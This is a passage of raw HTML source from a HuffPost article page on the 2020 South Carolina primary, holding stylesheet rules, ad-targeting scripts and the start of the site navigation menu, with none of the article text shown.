.entry__content-list .cli-advertisement.advertisement-holder{margin:40px 0}.back-to-home__container a .arrow-left{margin-right:5px}.back-to-home__container a .arrow-left:before{content:"";display:inline-block;height:7px;transform:rotate(-45deg);width:7px}.life .back-to-home__container a .arrow-left:before,.news .back-to-home__container a .arrow-left:before{border-left:2px solid #fff;border-top:2px solid #fff}.back-to-home__container--footer{width:162px}@media (max-width:549px){.back-to-home__container--footer{margin:0 auto 24px}}.news .back-to-home__container--footer:hover a .arrow-left:before{border-left:2px solid #000;border-top:2px solid #000}.life .back-to-home__container--footer:hover a .arrow-left:before{border-left:2px solid #2d3876;border-top:2px solid #2d3876}.back-to-home__container--nav,.back-to-home__container--sub-nav{margin:-2px 0 0;text-align:center}.back-to-home__container--nav a,.back-to-home__container--sub-nav a{border-radius:100px;color:#fff;display:inline-block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin:0 auto;max-width:300px;padding:5px 16px;text-align:center;text-decoration:none;text-transform:uppercase}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}@media (min-width:768px){.back-to-home__container--nav a,.back-to-home__container--sub-nav a{color:#fff;margin:0;padding:0}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}}.life .entry__tag,.life .entry__tags__more{font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.09375rem;text-transform:uppercase}.entry__content-list-container>.entry__tags,.entry__content-list>.entry__tags{margin-bottom:24px}.entry__tags-title{max-width:calc(100% - 60px)}@media (min-width:768px){.entry__tags-title{max-width:710px}}@media (min-width:1024px){.entry__tags-title{max-width:969px}}@media (min-width:1280px){.entry__tags-title{max-width:1120px}}.entry__tags-title{margin:24px auto 12px}.entry__tags{-moz-column-gap:6px;column-gap:6px;row-gap:5px}.entry__tags.top-tags{-moz-column-gap:8px;column-gap:8px;display:flex;margin-top:0;padding:0;row-gap:6px}@media (max-width:1023px){.entry__tags.top-tags{justify-content:center}}.entry__tags.top-tags .entry__tag{border:none;line-height:normal;padding:0;text-decoration:underline}.news .entry__tags.top-tags .entry__tag{color:#3369f8}.life .entry__tags.top-tags .entry__tag{color:#45c8fc}.entry__tags.top-tags .entry__tag{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;margin:0}.entry__tags:not(.top-tags) .entry__tag:hover{color:#fff}.news .entry__tags:not(.top-tags) .entry__tag:hover{background:#2e7061}.life .entry__tags:not(.top-tags) .entry__tag:hover{background:#005aff}.opinion .entry__tags:not(.top-tags) .entry__tag:hover{background:#4f76a3}.voices .entry__tags:not(.top-tags) .entry__tag:hover{background-color:#4b398f}.entry__tags.recirc-tags{-moz-column-gap:6px;column-gap:6px;display:flex;justify-content:flex-start;margin:8px 0 1px;padding:0;row-gap:5px}.entry__tags{display:flex;flex-direction:row;flex-wrap:wrap;margin-top:8px}.life .entry__tags__more{color:#f83371}.news .entry__tags__more{display:none}.entry__tag{display:block;font-size:.875rem;font-weight:700;padding:4px 10px;text-decoration:none;text-transform:uppercase}.life .entry__tag{border:1px solid #0d0eca;color:#0d0eca}.life .entry__tag,.news .entry__tag{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif}.news .entry__tag{border:1px solid #2e7061;color:#2e7061}.opinion .entry__tag{border:1px solid #4f76a3;color:#4f76a3}.voices .entry__tag{border:1px solid #4b398f;color:#4b398f}.preview .top-ad-recirc{display:none}.desktop .top-ad-recirc{height:300px;max-height:300px;min-height:300px}.top-ad-recirc{display:flex;flex-direction:column;justify-content:end}.top-ad-recirc.hidden{display:none}.top-ad-recirc .recirc-ad-module{max-width:100%;min-width:100%;position:absolute;top:0}.top-ad-recirc.ad-fetching .recirc-ad-module{display:none}.top-ad-recirc .ad-leaderboard-flex{align-items:end;background-color:transparent;min-height:100%;padding:0 0 24px}.top-ad-recirc.recirc--flex-display{height:auto;max-height:none}.top-ad-recirc.recirc--flex-display .recirc-ad-module{display:none}.top-ad-recirc .zone--ad-recirc .card__headline__text{font-size:.875rem;font-weight:800}.top-ad-recirc.recirc--full-display .zone--ad-recirc{display:block;margin-bottom:0;padding:22px;z-index:5000005}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__image__link{display:initial}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__text{height:51px}.top-ad-recirc.recirc--half-display .zone--ad-recirc{display:block;padding:12px;z-index:5000005}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card{align-items:center;display:flex;height:75px}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card__image__link{display:none}.top-ad-recirc.recirc--half-display .zone--ad-recirc .zone__arrow{top:60%}.top-ad-recirc.recirc--no-display .zone--ad-recirc{display:none}.zone--ad-recirc{display:none;flex:0 1 auto;margin-bottom:0!important;padding:10px;position:relative}.desktop .zone--ad-recirc{display:block}.zone--ad-recirc .zone__title{display:inline-block!important;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif!important;font-size:1.25rem!important;font-weight:700!important;line-height:1.5625rem!important;margin-bottom:12px!important;padding-bottom:0!important;text-transform:uppercase!important}.news .zone--ad-recirc .zone__title,.opinion .zone--ad-recirc .zone__title,.voices .zone--ad-recirc .zone__title{color:#fff}.zone--ad-recirc .zone__title{position:relative;z-index:2}.life .zone--ad-recirc .zone__title{background-color:#6a57ff;color:#fff;padding:0 8px;text-transform:capitalize!important}.zone--ad-recirc .zone__content{display:flex;gap:16px;overflow-x:hidden;overflow-y:hidden;scroll-behavior:smooth;width:100%}.zone--ad-recirc .zone__content .card{border-right:1px solid #fff;padding-right:16px;width:250px}.life .zone--ad-recirc .zone__content .card{border-right:1px solid #2d3876}.zone--ad-recirc .zone__content .card{flex:0 0 250px;margin-right:3px;position:relative}.zone--ad-recirc .zone__content .card:first-child{padding-left:0}.zone--ad-recirc .zone__content .card:last-child{border-right:none}.zone--ad-recirc .zone__content .card__text{margin-top:4px}.zone--ad-recirc .zone__content .card__headline{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;line-height:17px;text-decoration:none}.life .zone--ad-recirc .zone__content .card__headline{color:#fff}.zone--ad-recirc .zone__arrow{align-items:center;background:#fff;cursor:pointer;display:flex;height:100%;position:relative;position:absolute;top:50%;transform:translateY(-50%);transition:background-color .2s ease;width:44px}.zone--ad-recirc .zone__arrow:after{border:solid #626262;border-width:0 2px 2px 0;content:"";padding:5px}.zone--ad-recirc .zone__arrow--left{background:none!important;justify-content:start;left:0}.life .zone--ad-recirc .zone__arrow--left{background:linear-gradient(270deg,rgba(9,11,51,0),rgba(9,11,51,0))}.zone--ad-recirc .zone__arrow--left:after{border:solid #fff;border-width:0 2px 2px 0;position:relative;right:-5%;transform:rotate(135deg)}.zone--ad-recirc .zone__arrow--right{background:none!important;justify-content:end;right:0}.life .zone--ad-recirc .zone__arrow--right{background:linear-gradient(270deg,#090b33,rgba(9,11,51,0))}.zone--ad-recirc .zone__arrow--right:after{border:solid #fff;border-width:0 2px 2px 0;left:-5%;position:relative;transform:rotate(-45deg)}.support-button{color:#2e7061;font-family:ProximaNova;font-size:.875rem;font-weight:700;text-decoration:none}.support-button:hover{text-decoration:underline}.support-button.nav__right__support-button{background:#f83371;border-radius:24px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin:auto 16px auto 4px;padding:6px 12px;text-decoration:none;text-transform:uppercase;white-space:nowrap}.support-button.nav__right__support-button:hover{background:#d12d64}.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{background-color:#2e7061;border:1px solid #2e7061;color:#fff;display:inline-block;margin-right:0;padding:11px 0;text-align:center;text-transform:uppercase;width:100%}.big-banner .support-button:hover,.campaign-toaster .support-button:hover,.contribute-module__header__description .support-button:hover,.front-support-huffpost .support-button:hover{text-decoration:none}.big-banner .support-button.create-account,.big-banner .support-button.sign-in,.campaign-toaster .support-button.create-account,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.create-account,.front-support-huffpost .support-button.sign-in{margin-bottom:12px}.big-banner .support-button.sign-in,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.sign-in{background-color:#fafafa;border:1px solid #bebebe;color:#333}.front-support-huffpost .support-button{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif}.campaign-toaster .support-button{margin-bottom:16px;max-width:334px;width:100%}.campaign-toaster .support-button:hover{background:#f5f5f5;border:1px solid #626262;color:#000}.campaign-toaster--image_text .support-button{border-radius:100px}.campaign-toaster--tier_text .support-button{margin-top:16px;max-width:100%}.life .campaign-toaster--text .support-button,.life .campaign-toaster--tier_text .support-button{background:#e8084e;border:1px solid #fafafa;color:#fafafa}.opinion .campaign-toaster--text .support-button,.opinion .campaign-toaster--tier_text .support-button{background:#fff;border:1px solid #4f76a3;color:#4f76a3}.voices .campaign-toaster--text .support-button,.voices .campaign-toaster--tier_text .support-button{background:#fff;border:1px solid #362474;color:#362474}.campaign-toaster--text .support-button:hover,.campaign-toaster--tier_text .support-button:hover{background-color:#2e7061;color:#fff}.life .campaign-toaster--text .support-button:hover,.life .campaign-toaster--tier_text .support-button:hover{background-color:#2d3876;color:#fff}.opinion .campaign-toaster--text .support-button:hover,.opinion .campaign-toaster--tier_text .support-button:hover{background-color:#4f76a3;color:#fff}.voices .campaign-toaster--text .support-button:hover,.voices .campaign-toaster--tier_text .support-button:hover{background-color:#362474;color:#fff}.news.voices .voices .campaign-toaster--text .support-button:hover,.news.voices .voices .campaign-toaster--tier_text .support-button:hover{color:#fff}.campaign-toaster--light-bg .support-button{background-color:#2d3876;color:#fff}.big-banner .support-button{background-color:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;margin-bottom:8px;margin-top:24px;max-width:308px}.life .big-banner .support-button{background-color:#fff;border:1px solid #2d3876;box-shadow:2px 2px 0 0 #fcff55;color:#2d3876}.big-banner .support-button:hover{background:#fafafa;border:1px solid #333;color:#333}.life .big-banner .support-button:hover{background-color:#f83371;border:1px solid #f83371;color:#fff}.cli-support-huffpost--liveblog .support-button{max-width:100%}@media (min-width:1024px){.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{margin-bottom:16px;padding:11px 23px;width:auto}.front-support-huffpost .support-button{max-width:292px}.campaign-toaster .support-button{max-width:413px;padding-left:0;padding-right:0;width:100%}}@media (min-width:414px){.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in{width:358px}}.cli-embed.cli-embed--full-width.cli-embed--looper{padding:0}.cli-embed.cli-embed--full-width.cli-embed--looper video{width:100%}
</style><style type="text/css">
        .title-card{width:50%;margin:auto 20px;color:#fff;font-family:Georgia}.title-card a{text-decoration:none;color:inherit}.title-card__main-title{margin-bottom:20px;padding-left:30px;padding-right:80px;font-family:EksellDisplayLarge;font-size:7em;line-height:1}.title-card__eyebrow{margin-bottom:20px;padding-left:30px}.title-card__eyebrow__link{text-decoration:none;color:#d3d3d3;font-family:'PT Mono';font-size:1.3em}.title-card__dek{margin-bottom:20px;font-size:1.5em;padding-left:30px;padding-right:20px;line-height:1.3}.title-card__byline{margin-bottom:20px;font-family:'PT Mono';font-size:1em;color:#0fbd97;padding-left:30px;padding-right:20px}.title-card__photo-byline{font-size:1.5em;color:#0fbd97}.title-container{display:flex;background:#000}.title-image{width:50%}.title-image__img{width:100%;height:100%}@media(max-width:767px){.title-container{flex-direction:column}.title-card{order:2;width:100%;text-align:center;margin:20px auto}.title-card__main-title{padding:0 20px}.title-image{order:1;width:100%}.title-card__eyebrow{margin-top:0;padding:0}.title-card__dek{padding:0 20px}.title-card__byline{padding:0}}@media (max-width:1100px) and (min-width:768px){.title-card__main-title{padding-right:0;font-size:3em}.title-card__dek{font-size:1.2em}}.primary-cli.cli-image-grid__dek{line-height:24px}

        a {color: #0fbd97;}
        body {background-color: #ffffff;}
            .primary-cli {font-size: 1.375rem; line-height:33px; font-family:Georgia; color: #070707; font-weight: normal;}

            .accent-cli {font-size: 3em; line-height:1.3; font-family:EksellDisplayLarge; color: #070707; font-weight: normal;}
        body.entry.highline .entry__content-list .caption-cli {font-size: 1.2em; line-height:1.5; font-family:PT Mono; color: #0fbd97; font-weight: normal;}
      </style>
<style type="text/css">
.pg-placeholder.active {
  padding: 20px 0;
}
</style>
<script type="text/javascript">
// NOTE: Wrong debug value is causing some issues with our ad debugger, so clearing it to fix the issue
(function flushDebugStorage(){
  try {
    var keyToRemove = 'debug';
    if (window.localStorage && localStorage.getItem(keyToRemove) !== null) {
      localStorage.removeItem(keyToRemove);
      return;
    }
  } catch (e) {
    console.log('error while flushing debug storage');
  }
})();
</script>
<script type="text/javascript">
  window.HPGam = window.HPGam || {};
  window.HPGam.cmd = window.HPGam.cmd || [];
  window.googletag = window.googletag || {};
  window.googletag.cmd = window.googletag.cmd || [];
  
  var isSponsored = false;
	if (window.HP && window.HP.params && window.HP.params.isSponsored) {
    isSponsored = true;
  } else if (window.HP && window.HP.entry && window.HP.entry.modulousTags) {
    isSponsored = (window.HP.entry.modulousTags || []).some(function(tag){
      return tag.startsWith('@sponsor_') || tag === '@sponsor';
    });
  }
  
  function getCookie(cookieName) {
    var cookies = document.cookie.split(';');
    for (var i = 0; i < cookies.length; i++) {
      var cookie = cookies[i].trim();
      if (cookie.startsWith(cookieName + '=')) {
        return cookie.substring(cookieName.length + 1);
      }
    }
    return null;
  }
  
  function initTargeting() {
		if (window.HP) {
      document.addEventListener('abeagleEventCambria', function() {
        if (
          isSponsored ||
          window.getExperimentVariant('RT-1853-hp-raptive') !== 'raptive' ||
          getCookie('bf-geo-country') !== 'US'
        ) {
          setGAMTargeting();
        }
      });
    } else {
      setGAMTargeting(); // fix for horoscopes
		}
    
    var brandPlatform = [];
    var renderer = 'unknown';
    var platform = '';

    var geo = '';
    var geoZoneMap = {
      "uk": "uk.huffpost"
    };

    var zoneOne = geoZoneMap[geo] || 'huffpost';
    brandPlatform.push(zoneOne);

    
    platform = 'desktop';
    brandPlatform.push('desktop');
    
    
    var category = 'unknown';
    
    category = 'black-voices';
    
    

    
    renderer = 'cambria';
    
    
    
    

    var networkID = '6556';
    

    var testAdStr = "".replace(/\s*/g, '');
    var testAds = testAdStr.length > 0 ? testAdStr.split(",") : [];
    var affiliateCookie = getCookie('bf-affiliate');
    
    HPGam.cmd.push(function(){
      HPGam.env.setParams({
        abData: [],
        bnp: "",
        brandPlatform: brandPlatform.join('.'),
        entryId: "5e45ad30c5b67894f80db52a",
        geo: geo,
        locale: 'en',
        networkID: networkID,
        pageTypes: ["bpage"],
        platform: platform,
        platformNames: ["cambria"],
        section: category,
        site: "us",
        subSections: ["black-voices","education","health","media","politics","queer-voices","us-news","women"],
        tags: ["2020-united-states-presidential-election","@nosyndication","black-history-month","black-voices","black-voices","education","elections","health","media","politics","politics-and-government","primary-election","queer-voices","south-carolina","us-news","women"],
        testAds: testAds,
        wCategory: [],
        wKeyword: [],
        wSentiment: [],
        authorNickname: "erin-evans,philip-lewis,taryn-finley",
        category: "black-voices",
        affiliateCookie: affiliateCookie,
        cat: "7,65,114,124,151"
      });
    });
    
    function setGAMTargeting() {
      HPGam.cmd.push(function(){
        function targetMap() {
          function csvToArr(str) {
            var str2 = str.replace(/(^\s+|\s+$)/g, '');
            return (str2.length && str2.split(",") || []);
          }
          var r = [];
          function addKV(key, val) {
            if (val.length > 0) {
              r.push([key, val]);
            }
          }
          addKV("destination", "huffpost");
          addKV("edition", "us");
          addKV("hpid", "5e45ad30c5b67894f80db52a");
          
          
          
          addKV("zone3", 'black-voices');
          
          
          addKV("section", csvToArr("black-voices,education,health,media,politics,queer-voices,us-news,women"));
          
          addKV("pageType", "B");
          addKV("cms_tag", csvToArr("2020-united-states-presidential-election,@nosyndication,black-history-month,black-voices,black-voices,education,elections,health,media,politics,politics-and-government,primary-election,queer-voices,south-carolina,us-news,women"));
          
          addKV("user", csvToArr("erin-evans,philip-lewis,taryn-finley"));
          var dfpKeywordVal = HPGam.getQuery("dfp-keyword");
          if (dfpKeywordVal) {
            addKV('dfp-keyword', dfpKeywordVal);
          }
          if (renderer) {
            addKV('renderer', renderer);
          }
          

          addKV('w_category',csvToArr(""));
          addKV('w_keyword',csvToArr(""));
          addKV('w_sentiment',csvToArr(""));

          addKV("cat", "7,65,114,124,151");

          var affiliateCookie = getCookie('bf-affiliate');
          if (affiliateCookie) {
            addKV("affiliate", affiliateCookie);
          }

          return r;
        }

        googletag.cmd.push(function(){
          var map = targetMap();
          HPGam.log('setTargeting', map);
          console.log('setTargeting', map);
          map.forEach(function(t){
            return googletag.pubads().setTargeting(t[0], t[1]);
          });
        });

        return;
      });
		}
  }
    
	initTargeting();
</script>





<script type="text/javascript" fetchpriority="high" src="https://modulous.huffpost.com/2025/12/18/1766083863-bundle-hp-gam-740c5f1.min.js" async></script>




<script>
window.waitForGlobal = function(identifier, cb, poll) {
  var test = typeof identifier === "function" ? identifier : function() { return !!window[identifier]; };
  var interval;
  if(test()) {
    cb();
  } else {
    interval = setInterval(function(){
      if(test()) {
        cb();
        clearInterval(interval);
      }
    }, poll || 50);
  }
};

window.modulousQueue = (function() {
  var queue = [];
  var run = false;
  function runner(fn) {
    setTimeout(function(){
      try {
        fn();
      } catch (e) {
      }
    }, 0);
  }
  return {
     add: function(fn) {
       var _tmp1 = !run && queue.push(fn);
       var _tmp2 = run && runner(fn);
     },
     runAll: function() {
       var i = 0;
       run = true;
       for(;i<queue.length;i++) {
         runner(queue[i]);
       }
       queue = [];
     }
  };
}());

setTimeout(function(){
  waitForGlobal('jQuery', modulousQueue.runAll);
}, 5000);
</script><script id="server-experiment-data" type="application/json">{}</script></head><body class="entry highline standard news us desktop" data-locale="en_US"><div id="fb-root"></div><div class="body-wrap"><a href="#main" tabindex="0" class="skip-to-content">Skip to Main Content</a><div class="js-react-hydrator" data-component-name="Modal" data-component-id="6691" data-component-props="{}"><div id="modal" class="modal" role="presentation"><div class="modal__inner"><button class="modal__close yr-no-track">×</button><div class="modal__title"></div><div class="modal__subtitle"></div></div></div></div><div class="js-react-hydrator" data-component-name="CampaignToaster" data-component-id="9094" data-component-props="{&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fsouth-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a%3Fhp_auth_done%3D1&quot;,&quot;entryId&quot;:&quot;5e45ad30c5b67894f80db52a&quot;,&quot;toasterData&quot;:{},&quot;isMobile&quot;:false,&quot;hasBigBanner&quot;:false,&quot;isPreview&quot;:false}"><div id="campaign-toaster"></div></div><script type="text/javascript">
waitForGlobal("adSetMOAT", function() {
  adSetMOAT("1");
});
</script><div class="js-cet-unit-site-header" id="left-nav"><div aria-labelledby="left-nav-heading" class="left-nav left-nav--highline" role="dialog" aria-modal="true"><div class="left-nav__body js-cet-subunit"><div id="left-nav-heading" class="sr-only">Main Menu</div><div class="js-react-hydrator" data-component-name="LeftNavTop" data-component-id="6128" data-component-props="{&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;}}"><div class="left-nav__top"><button id="left-nav-close" aria-label="Close Menu" class="left-nav__close first-focusable-element" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="close" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"></button><button class="left-nav__editions-menu__toggle yr-track" aria-expanded="false" aria-label="Open Editions Menu">U.S. Edition</button></div></div><nav class="left-nav__menu"><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/" data-vars-item-name="News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">News</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/us-news" data-vars-item-name="U.S. News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/us-news" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">U.S. News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/world-news" data-vars-item-name="World News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/world-news" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">World News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/impact/business" data-vars-item-name="Business" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/impact/business" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Business</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/impact/green" data-vars-item-name="Environment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/impact/green" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Environment</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/section/health" data-vars-item-name="Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/health" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/impact/topic/social-justice" data-vars-item-name="Social Justice" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/impact/topic/social-justice" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Social Justice</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/news/crime" data-vars-item-name="Crime" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/crime" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Crime</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/politics" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/politics" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Politics</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/topic/us-congress" data-vars-item-name="Congress" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/topic/us-congress" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="10" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Congress</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/topic/extremism" data-vars-item-name="Extremism" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/topic/extremism" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="11" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Extremism</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/section/opinion" data-vars-item-name="Opinion" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/opinion" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="12" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Opinion</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="13" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Entertainment</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/entertainment/arts" data-vars-item-name="Culture &amp; Arts" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/arts" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="14" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Culture &amp; Arts</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/media" data-vars-item-name="Media" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/media" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="15" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Media</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/entertainment/celebrity" data-vars-item-name="Celebrity" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/celebrity" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="16" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Celebrity</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/entertainment/tv" data-vars-item-name="TV &amp; Film" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/tv" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="17" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">TV &amp; Film</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/entertainment/books" data-vars-item-name="Books" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/books" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="18" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Books</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/life/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="19" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/healthy-living" data-vars-item-name="Wellness" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/healthy-living" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="20" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Wellness</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/travel" data-vars-item-name="Travel" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/travel" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="21" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Travel</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/life/technology" data-vars-item-name="Tech" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/technology" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="22" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Tech</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/style" data-vars-item-name="Style &amp; Beauty" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/style" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="23" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Style &amp; Beauty</a><a class="left-nav__menu__item left-nav__menu__item--linked 